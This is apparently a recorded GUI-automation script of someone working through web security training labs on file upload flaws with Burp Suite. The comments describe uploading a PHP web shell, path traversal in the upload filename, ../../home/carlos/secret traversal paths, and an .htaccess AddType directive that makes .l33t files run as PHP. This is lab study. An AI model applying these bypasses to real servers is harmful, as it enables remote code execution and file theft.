pyautogui.scroll(-10, 350, 565)

pyautogui.click(383, 568)

pyautogui.click(959, 673)
pyautogui.click(197, 664)

# Back on My Account, open the avatar image in a new tab and reload it, showing a blank page
pyautogui.click(98, 170)
pyautogui.rightClick(122, 561)

pyautogui.click(189, 405)

pyautogui.click(745, 79)
pyautogui.click(605, 87)

pyautogui.click(73, 110)
# Reload the earlier shell command tab, then close the three extra shell tabs
pyautogui.rightClick(319, 179)
pyautogui.click(398, 87)

pyautogui.click(396, 89)
pyautogui.click(70, 112)

pyautogui.click(519, 78)
pyautogui.click(518, 79)

pyautogui.click(519, 78)

# Select test_web_shell.pHp5 in the avatar form again, upload it, and switch to Burp Suite
pyautogui.click(181, 607)

pyautogui.scroll(-15, 352, 492)

pyautogui.click(366, 562)
pyautogui.click(959, 672)
pyautogui.click(154, 664)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Turn interception on and resubmit the avatar upload so Burp catches the POST
pyautogui.click(93, 179)
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(183, 663)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Scroll the caught request to its multipart body and place the cursor before test_web_shell
pyautogui.moveTo(345, 362); pyautogui.dragTo(349, 213)
pyautogui.scroll(-3, 223, 486)

pyautogui.scroll(-4, 191, 395)

pyautogui.click(451, 358)

# Prefix the filename with ../ and URL-encode it, giving %2e%2e%2ftest_web_shell.pHp5
pyautogui.write('../')

pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')

pyautogui.rightClick(466, 356)

pyautogui.moveTo(588, 618)
pyautogui.moveTo(758, 609)

pyautogui.click(872, 643)

pyautogui.click(668, 489)
pyautogui.click(505, 480)

# Forward the edited upload and find the latest avatar POST in Proxy HTTP history
pyautogui.click(235, 186)

pyautogui.click(116, 129)

pyautogui.scroll(-10, 246, 336)

pyautogui.rightClick(254, 331)

pyautogui.click(366, 387)
# Check the upload result in Chromium, return to My Account, then go back to Burp's HTTP history
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(82, 170)

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(117, 110)
pyautogui.click(169, 109)

# Turn Burp's interception off and return to the browser
pyautogui.click(45, 126)
pyautogui.click(108, 187)
pyautogui.hotkey('alt', 'Tab')

# Open the broken avatar image in a new tab, which returns 'Invalid image file name'
pyautogui.rightClick(124, 553)

pyautogui.click(232, 402)

pyautogui.click(415, 80)

pyautogui.moveTo(163, 160); pyautogui.dragTo(59, 159)
pyautogui.click(377, 189)

pyautogui.click(264, 79)
pyautogui.click(388, 79)

pyautogui.hotkey('alt', 'Tab')

# Replace the image path after files/ with ../../home/carlos/secret and load it
pyautogui.click(393, 67)
pyautogui.click(534, 110)

pyautogui.write('/')
pyautogui.press('Return')

pyautogui.moveTo(488, 110); pyautogui.dragTo(672, 108)
pyautogui.write('../')

pyautogui.write('../')

pyautogui.write('home/ca')

pyautogui.write('rlos/sec')

pyautogui.write('ret')
pyautogui.press('Return')

# Retry with ../../. and ../../../../ prefixes before /home/carlos/secret, each returning Not Found
pyautogui.click(497, 109)

pyautogui.click(474, 112)
pyautogui.write('../../../')

pyautogui.press('Return')

pyautogui.click(464, 110)
pyautogui.click(474, 114)

pyautogui.write('../../../../')

pyautogui.press('Return')

# Try a six-level ../../../../../../ prefix, then show the saved shell upload request in Burp
pyautogui.click(475, 110)

pyautogui.click(475, 112)
pyautogui.write('../../../')

pyautogui.write('../../../')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(310, 104)
# Delete the <html>/<body> tags around the PHP payload in Repeater and resend the upload
pyautogui.scroll(-5, 224, 474)

pyautogui.scroll(-2, 224, 475)

pyautogui.moveTo(106, 491)

pyautogui.scroll(-4, 287, 512)

pyautogui.moveTo(84, 485); pyautogui.dragTo(14, 465)

pyautogui.press('BackSpace')
pyautogui.moveTo(58, 430); pyautogui.dragTo(29, 401)

pyautogui.press('BackSpace')

pyautogui.click(50, 165)


# Switch to the lab description page and expand its Solution section
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'a')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(245, 81)

pyautogui.click(40, 80)
pyautogui.click(620, 690)

pyautogui.click(621, 691)
# Highlight solution steps 2–6: /files/avatars path, file creation, POST /my-account/avatar, filename change
pyautogui.scroll(-4, 672, 488)

pyautogui.moveTo(492, 385)
pyautogui.mouseDown()
pyautogui.moveTo(723, 421)
pyautogui.moveTo(782, 441)
pyautogui.moveTo(805, 468)
pyautogui.moveTo(974, 488)
pyautogui.mouseUp()

pyautogui.moveTo(488, 527); pyautogui.dragTo(698, 531)

pyautogui.hscroll(2, 638, 619)

pyautogui.scroll(-1, 796, 616)
pyautogui.moveTo(637, 551)
pyautogui.mouseDown()
pyautogui.moveTo(786, 564)
pyautogui.moveTo(811, 584)
pyautogui.mouseUp()
pyautogui.moveTo(719, 607); pyautogui.dragTo(969, 607)

pyautogui.scroll(-4, 657, 597)

pyautogui.moveTo(588, 452); pyautogui.dragTo(659, 451)
pyautogui.hotkey('alt', 'Tab')

# Replace the upload filename with .htacces and set Content-Type to text/plain
pyautogui.click(521, 432)

pyautogui.moveTo(100, 408); pyautogui.dragTo(306, 410)

pyautogui.write('.h')
pyautogui.write('tacc')

pyautogui.write('ess')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(132, 422); pyautogui.dragTo(307, 422)
pyautogui.write('text/pl')

pyautogui.write('ain')

# Change the filename to exploit.pHp5 and send the upload request
pyautogui.doubleClick(122, 404)
pyautogui.press('BackSpace')

pyautogui.write('exploit.p')

pyautogui.write('Hp5')

pyautogui.click(87, 438)

pyautogui.click(42, 160)

pyautogui.hotkey('alt', 'Tab')
# Open the broken avatar image from My Account in a new tab, then return to My Account
pyautogui.click(418, 82)

pyautogui.rightClick(19, 110)

pyautogui.click(42, 167)

pyautogui.click(285, 80)

pyautogui.rightClick(123, 556)
pyautogui.press('Escape')

pyautogui.rightClick(126, 557)

pyautogui.click(176, 404)
pyautogui.click(489, 79)

pyautogui.click(269, 79)

# In Repeater, replace the upload filename with .htaccess
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(105, 424); pyautogui.dragTo(187, 424)
pyautogui.write('\\')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('.hta')

pyautogui.write('ccess')
pyautogui.hotkey('alt', 'Tab')

# Copy the 'AddType application/x-httpd-php .l33t' line from the solution article
pyautogui.click(117, 78)

pyautogui.scroll(-1, 630, 476)

pyautogui.moveTo(628, 390); pyautogui.dragTo(829, 393)

pyautogui.moveTo(523, 451); pyautogui.dragTo(949, 461)

pyautogui.moveTo(518, 518); pyautogui.dragTo(892, 528)

pyautogui.rightClick(849, 517)

pyautogui.click(819, 538)
# Review the final steps about confirming the upload and returning to the original request
pyautogui.scroll(-3, 763, 543)

pyautogui.moveTo(638, 478); pyautogui.dragTo(962, 483)

pyautogui.moveTo(488, 501); pyautogui.dragTo(971, 503)

pyautogui.scroll(-3, 505, 555)

pyautogui.hotkey('alt', 'Tab')

# Paste the AddType directive on a new line below Content-Type: text/plain
pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(5, 628, 454)

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(222, 437)

pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(102, 479)

# Review the three changes listed in solution step 6, including the AddType directive
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(505, 273)
pyautogui.mouseDown()
pyautogui.moveTo(669, 514)
pyautogui.moveTo(671, 545)
pyautogui.mouseUp()

pyautogui.moveTo(524, 430); pyautogui.dragTo(871, 430)

pyautogui.hotkey('alt', 'Tab')
# Delete the PHP payload lines, leaving only the AddType directive in the body
pyautogui.moveTo(102, 510); pyautogui.dragTo(42, 471)

pyautogui.click(72, 510)
pyautogui.click(33, 449)

pyautogui.press('Return')
pyautogui.press('Down')

pyautogui.hotkey('shift', 'Down')
pyautogui.hotkey('shift', 'Down')
pyautogui.hotkey('shift', 'Down')
pyautogui.press('Delete')

pyautogui.click(527, 563)

# Send the .htaccess upload and scroll the solution article to steps 7–10
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(54, 163)

pyautogui.hotkey('alt', 'Tab')

pyautogui.scroll(-1, 595, 539)

pyautogui.hotkey('alt', 'Tab')

# Load the earlier web-shell request from history and rename its file to test_web_shell.l33t
pyautogui.click(188, 161)

pyautogui.click(207, 200)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.doubleClick(293, 395)
pyautogui.write('l33t')
pyautogui.moveTo(166, 395); pyautogui.dragTo(103, 395)

# Review the AddType explanation in the solution, then select the application/octet-stream Content-Type
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(545, 410); pyautogui.dragTo(791, 407)
pyautogui.moveTo(516, 340)
pyautogui.mouseDown()
pyautogui.moveTo(597, 340)
pyautogui.moveTo(618, 444)
pyautogui.mouseUp()

pyautogui.scroll(-2, 616, 511)

pyautogui.scroll(-3, 617, 512)

pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(133, 407); pyautogui.dragTo(307, 409)

# Check the solution page again and clear its text highlight
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(6, 708, 357)

pyautogui.click(656, 428)

pyautogui.hotkey('alt', 'Tab')

# Set test_web_shell.l33t's Content-Type to application/x-php from the echo_content.php5 request and send
pyautogui.click(65, 136)

pyautogui.moveTo(133, 466); pyautogui.dragTo(275, 465)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(109, 134)

pyautogui.hotkey('ctrl', 'v')

pyautogui.click(58, 167)

pyautogui.hotkey('alt', 'Tab')

# Open avatars/test_web_shell.l33t in a new tab, select the displayed secret, and return to the lab page
pyautogui.click(305, 82)

pyautogui.rightClick(125, 554)

pyautogui.click(189, 399)
pyautogui.click(566, 84)

pyautogui.doubleClick(179, 135)

pyautogui.click(99, 88)
pyautogui.scroll(5, 514, 323)

pyautogui.scroll(6, 514, 322)

# Go back to the File uploads topic page and briefly view Burp's Proxy intercept tab
pyautogui.click(19, 110)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(174, 109)

pyautogui.hotkey('alt', 'Tab')

# Highlight the multibyte unicode characters technique in the File uploads article
pyautogui.scroll(-3, 631, 488)

pyautogui.moveTo(461, 370)
pyautogui.mouseDown()
pyautogui.moveTo(855, 373)
pyautogui.moveTo(878, 399)
pyautogui.moveTo(860, 456)
pyautogui.moveTo(666, 483)
pyautogui.mouseUp()

pyautogui.scroll(-3, 582, 404)

pyautogui.scroll(15, 607, 404)

pyautogui.scroll(1, 533, 317)

# Highlight the sentences on Apache .htaccess and IIS web.config directory-specific configuration overrides
pyautogui.moveTo(423, 264); pyautogui.dragTo(983, 268)
pyautogui.moveTo(437, 290); pyautogui.dragTo(995, 304)

pyautogui.moveTo(499, 316); pyautogui.dragTo(783, 352)

pyautogui.click(752, 355)

pyautogui.moveTo(698, 319); pyautogui.dragTo(974, 320)

pyautogui.moveTo(475, 342); pyautogui.dragTo(682, 338)

pyautogui.moveTo(512, 380); pyautogui.dragTo(914, 380)

pyautogui.moveTo(637, 551)
pyautogui.mouseDown()
pyautogui.moveTo(785, 555)
pyautogui.moveTo(498, 547)
pyautogui.mouseUp()

pyautogui.scroll(-5, 389, 412)

# Skim the remaining File uploads article sections, then switch over to Burp Suite
pyautogui.scroll(-5, 407, 381)

pyautogui.scroll(-2, 402, 387)
pyautogui.scroll(-4, 402, 387)

pyautogui.scroll(-15, 402, 387)

pyautogui.scroll(-12, 423, 380)

pyautogui.scroll(1, 423, 380)
pyautogui.scroll(-5, 423, 380)
pyautogui.scroll(-12, 423, 378)

pyautogui.scroll(-8, 425, 382)

pyautogui.scroll(-5, 425, 380)
pyautogui.scroll(9, 425, 380)

pyautogui.scroll(12, 425, 380)
pyautogui.scroll(8, 424, 372)

pyautogui.hotkey('alt', 'Tab')

# Leave the Kali VM and bring the host's Chrome study notes window to the front
pyautogui.click(748, 352)
pyautogui.click(1011, 449)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(704, 208)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(879, 175)
# Read the PDF notes on .htaccess overrides and polyglot uploads, reaching section 11 on race conditions
pyautogui.click(468, 15)
pyautogui.scroll(-5, 466, 136)

pyautogui.scroll(5, 368, 319)
pyautogui.scroll(-3, 368, 319)

pyautogui.scroll(-2, 256, 282)
pyautogui.moveTo(355, 228); pyautogui.dragTo(527, 362)

pyautogui.scroll(-4, 527, 362)
pyautogui.moveTo(315, 320); pyautogui.dragTo(633, 322)
pyautogui.scroll(-5, 677, 335)

pyautogui.scroll(8, 356, 277)

pyautogui.scroll(-10, 355, 288)

pyautogui.scroll(-9, 355, 285)

# Review the path traversal lab's expanded Solution steps, then return to the File uploads article
pyautogui.click(277, 15)
pyautogui.scroll(-8, 586, 439)

pyautogui.scroll(3, 541, 229)
pyautogui.click(548, 285)
pyautogui.scroll(-5, 571, 458)

pyautogui.scroll(-3, 652, 457)

pyautogui.scroll(8, 528, 385)
pyautogui.click(120, 23)
pyautogui.hotkey('alt', 'Tab')

# Back in the VM's Chromium, revisit the lab's My Account and uploaded shell response pages
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.scroll(3, 602, 279)
pyautogui.click(283, 82)

pyautogui.click(410, 80)

pyautogui.click(106, 80)
pyautogui.scroll(5, 611, 276)

pyautogui.scroll(15, 611, 276)

pyautogui.scroll(-7, 632, 307)

# Open the extension blacklist bypass lab and expand its Hint and Solution
pyautogui.click(615, 538)

pyautogui.scroll(-10, 652, 432)

pyautogui.click(677, 144)

pyautogui.click(778, 323)
pyautogui.scroll(-8, 746, 360)

# Paste the solution's AddType directive line into the chat and send it
pyautogui.scroll(-1, 694, 380)
pyautogui.moveTo(505, 362)
pyautogui.mouseDown()
pyautogui.moveTo(862, 432)
pyautogui.moveTo(843, 433)
pyautogui.moveTo(822, 468)
pyautogui.mouseUp()

pyautogui.click(484, 444)
pyautogui.moveTo(516, 432); pyautogui.dragTo(926, 446)

pyautogui.click(1226, 408)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# Highlight the application/x-httpd-php MIME type, mod_php explanation and the sentence mapping .l33t to PHP
pyautogui.moveTo(955, 469); pyautogui.dragTo(1007, 481)

pyautogui.moveTo(503, 495); pyautogui.dragTo(809, 495)

pyautogui.click(722, 522)

pyautogui.moveTo(831, 498)
pyautogui.mouseDown()
pyautogui.moveTo(944, 498)
pyautogui.moveTo(586, 530)
pyautogui.moveTo(940, 545)
pyautogui.moveTo(512, 391)
pyautogui.moveTo(513, 357)
pyautogui.mouseUp()

pyautogui.moveTo(896, 272); pyautogui.dragTo(985, 274)

pyautogui.click(681, 473)

pyautogui.moveTo(511, 480)
pyautogui.mouseDown()
pyautogui.moveTo(853, 472)
pyautogui.moveTo(884, 491)
pyautogui.moveTo(999, 463)
pyautogui.mouseUp()

pyautogui.hotkey('alt', 'Tab')

# In the Excalidraw tab, draw a branching arrow and handwrite an underlined .htaccess
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', '4')
pyautogui.scroll(-10, 348, 377)

pyautogui.moveTo(623, 201)
pyautogui.mouseDown()
pyautogui.moveTo(379, 273)
pyautogui.moveTo(376, 354)
pyautogui.moveTo(395, 344)
pyautogui.mouseUp()

pyautogui.scroll(-2, 307, 278)
pyautogui.click(306, 278)
pyautogui.moveTo(345, 242); pyautogui.dragTo(365, 286)
pyautogui.moveTo(382, 226); pyautogui.dragTo(385, 288)
pyautogui.moveTo(353, 256)
pyautogui.mouseDown()
pyautogui.moveTo(418, 258)
pyautogui.moveTo(442, 281)
pyautogui.mouseUp()
pyautogui.moveTo(475, 238)
pyautogui.mouseDown()
pyautogui.moveTo(462, 269)
pyautogui.moveTo(549, 247)
pyautogui.mouseUp()
pyautogui.moveTo(312, 308); pyautogui.dragTo(469, 308)

# Draw arrows from .htaccess to an underlined .l33t and on to 'executable'
pyautogui.moveTo(230, 352)
pyautogui.mouseDown()
pyautogui.moveTo(279, 453)
pyautogui.moveTo(377, 374)
pyautogui.moveTo(396, 439)
pyautogui.mouseUp()
pyautogui.click(333, 439)
pyautogui.moveTo(416, 379)
pyautogui.mouseDown()
pyautogui.moveTo(401, 431)
pyautogui.moveTo(474, 382)
pyautogui.moveTo(436, 429)
pyautogui.mouseUp()
pyautogui.moveTo(510, 344)
pyautogui.mouseDown()
pyautogui.moveTo(538, 413)
pyautogui.moveTo(535, 393)
pyautogui.mouseUp()
pyautogui.moveTo(384, 462); pyautogui.dragTo(531, 441)

pyautogui.scroll(-3, 424, 321)
pyautogui.moveTo(371, 250); pyautogui.dragTo(443, 381)
pyautogui.moveTo(501, 331)
pyautogui.mouseDown()
pyautogui.moveTo(483, 389)
pyautogui.moveTo(506, 374)
pyautogui.mouseUp()
pyautogui.moveTo(521, 350)
pyautogui.mouseDown()
pyautogui.moveTo(520, 376)
pyautogui.moveTo(603, 350)
pyautogui.moveTo(628, 370)
pyautogui.moveTo(654, 346)
pyautogui.moveTo(672, 358)
pyautogui.mouseUp()
pyautogui.moveTo(681, 308); pyautogui.dragTo(711, 364)
pyautogui.scroll(4, 743, 344)

# Add a right-hand arrow to 'exploit.l33t' and write 'PHP' beneath 'executable'
pyautogui.moveTo(622, 186)
pyautogui.mouseDown()
pyautogui.moveTo(969, 179)
pyautogui.moveTo(977, 267)
pyautogui.moveTo(997, 221)
pyautogui.mouseUp()

pyautogui.moveTo(842, 345)
pyautogui.mouseDown()
pyautogui.moveTo(846, 367)
pyautogui.moveTo(922, 351)
pyautogui.mouseUp()
pyautogui.moveTo(941, 300)
pyautogui.mouseDown()
pyautogui.moveTo(939, 337)
pyautogui.moveTo(1014, 326)
pyautogui.mouseUp()

pyautogui.moveTo(1021, 263)
pyautogui.mouseDown()
pyautogui.moveTo(1013, 333)
pyautogui.moveTo(1047, 296)
pyautogui.mouseUp()
pyautogui.scroll(-3, 542, 556)

pyautogui.moveTo(479, 505)
pyautogui.mouseDown()
pyautogui.moveTo(472, 559)
pyautogui.moveTo(524, 518)
pyautogui.mouseUp()
pyautogui.moveTo(525, 496)
pyautogui.mouseDown()
pyautogui.moveTo(527, 538)
pyautogui.moveTo(553, 527)
pyautogui.mouseUp()

pyautogui.moveTo(556, 476); pyautogui.dragTo(562, 499)
pyautogui.scroll(3, 928, 249)
pyautogui.click(1048, 327)
pyautogui.moveTo(1067, 338)
pyautogui.mouseDown()
pyautogui.moveTo(1068, 315)
pyautogui.moveTo(1072, 336)
pyautogui.mouseUp()
pyautogui.moveTo(1094, 282)
pyautogui.mouseDown()
pyautogui.moveTo(1104, 314)
pyautogui.moveTo(1081, 344)
pyautogui.mouseUp()
pyautogui.moveTo(1119, 289)
pyautogui.mouseDown()
pyautogui.moveTo(1109, 340)
pyautogui.moveTo(1133, 362)
pyautogui.moveTo(1140, 337)
pyautogui.mouseUp()
# Write 'echo' under exploit.l33t and draw a sloped line with a down arrow below PHP
pyautogui.scroll(-2, 999, 413)
pyautogui.moveTo(961, 241); pyautogui.dragTo(961, 338)
pyautogui.moveTo(988, 308); pyautogui.dragTo(964, 339)
pyautogui.moveTo(881, 409); pyautogui.dragTo(1019, 396)

pyautogui.scroll(-7, 653, 565)
pyautogui.scroll(2, 311, 332)

pyautogui.moveTo(237, 357); pyautogui.dragTo(697, 313)
pyautogui.moveTo(401, 365); pyautogui.dragTo(400, 422)
pyautogui.moveTo(400, 422); pyautogui.dragTo(414, 398)

pyautogui.hotkey('alt', 'Tab')
# Open the htaccess file in Mousepad from the recent files list
pyautogui.click(785, 195)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(22, 96)

pyautogui.moveTo(60, 199)

pyautogui.click(293, 274)

# Copy the FilesMatch block and send it in the chat
pyautogui.moveTo(161, 212); pyautogui.dragTo(14, 172)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(1242, 414)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Highlight the blocked PHP extensions list, the Deny,Allow order line and the Deny from all rule
pyautogui.moveTo(162, 170); pyautogui.dragTo(467, 173)

pyautogui.moveTo(83, 184); pyautogui.dragTo(148, 184)

pyautogui.moveTo(48, 197); pyautogui.dragTo(128, 200)
pyautogui.click(34, 211)

pyautogui.click(125, 229)
